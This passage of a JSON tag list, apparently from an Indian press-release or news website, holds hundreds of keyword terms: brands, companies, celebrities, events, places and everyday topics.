Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha 